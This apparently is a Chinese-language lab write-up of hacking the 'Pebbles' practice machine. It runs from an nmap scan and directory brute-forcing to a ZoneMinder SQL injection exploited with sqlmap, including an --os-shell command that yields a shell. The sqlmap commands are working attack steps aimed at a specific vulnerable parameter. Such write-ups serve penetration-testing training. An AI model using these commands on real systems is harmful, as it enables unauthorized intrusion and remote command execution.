NMAP
┌──(root㉿kali)-[/home/ftpuserr]
└─# nmap -p- -A -sS 192.168.239.52
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-17 06:26 UTC
Nmap scan report for 192.168.239.52
Host is up (0.071s latency).
Not shown: 65530 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 aa:cf:5a:93:47:18:0e:7f:3d:6d:a5:af:f8:6a:a5:1e (RSA)
| 256 c7:63:6c:8a:b5:a7:6f:05:bf:d0:e3:90:b5:b8:96:58 (ECDSA)
|_ 256 93:b2:6a:11:63:86:1b:5e:f5:89:58:52:89:7f:f3:42 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Pebbles
|_http-server-header: Apache/2.4.18 (Ubuntu)
3305/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
8080/tcp open http Apache httpd 2.4.18 ((Ubuntu))
| http-open-proxy: Potentially OPEN proxy.
|_Methods supported:CONNECTION
|_http-title: Tomcat
|_http-favicon: Apache Tomcat
|_http-server-header: Apache/2.4.18 (Ubuntu)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|phone|storage-misc
Running (JUST GUESSING): Linux 3.X|4.X|2.6.X (97%), Google Android 8.X (91%), Synology DiskStation Manager 7.X (88%)
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 cpe:/o:google:android:8 cpe:/o:linux:linux_kernel:2.6 cpe:/a:synology:diskstation_manager:7.1 cpe:/o:linux:linux_kernel:4.4
Aggressive OS guesses: Linux 3.10 - 4.11 (97%), Linux 3.13 - 4.4 (97%), Linux 3.2 - 4.14 (97%), Linux 3.8 - 3.16 (97%), Android 8 - 9 (Linux 3.18 - 4.4) (91%), Linux 2.6.32 - 3.13 (91%), Linux 2.6.32 - 3.10 (91%), Linux 3.11 - 4.9 (91%), Linux 4.4 (90%), Linux 3.16 (90%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 4 hops
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernelTRACEROUTE (using port 8080/tcp)
HOP RTT ADDRESS
1 70.33 ms 192.168.45.1
2 70.31 ms 192.168.45.254
3 71.73 ms 192.168.251.1
4 71.69 ms 192.168.239.52OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 127.54 seconds80端口

试了几个弱口令都不行
dirsearch直接开扫
8080端口是tomcat

没啥好看的 dirsearch直接开扫
3305端口是apache页面
dirsearch直接开扫
ftp端口尝试爆破 也没成功
好吧一点线索没发现
于是我掏出大字典继续 浅浅的扫一下吧
dirb http://192.168.239.52 /usr/share/dirb/wordlists/big.txt
睡了一觉起来发现扫出东西了
有个zm的路径
我们能个发现他 暴露了版本
搜exp试试看
https://www.exploit-db.com/exploits/41239 里面有个sql注入
发现sql注入

好吧又是盲注 盲注太难手注了 还是上sqlmap吧
sqlmap http://192.168.239.52/zm/index.php --data="view=request&request=log&task=query&limit=100&minTime=5" -p limit
确实可以

sqlmap http://192.168.239.52/zm/index.php --data="view=request&request=log&task=query&limit=100&minTime=5" -p limit --os-shell

尝试拿到shell

成功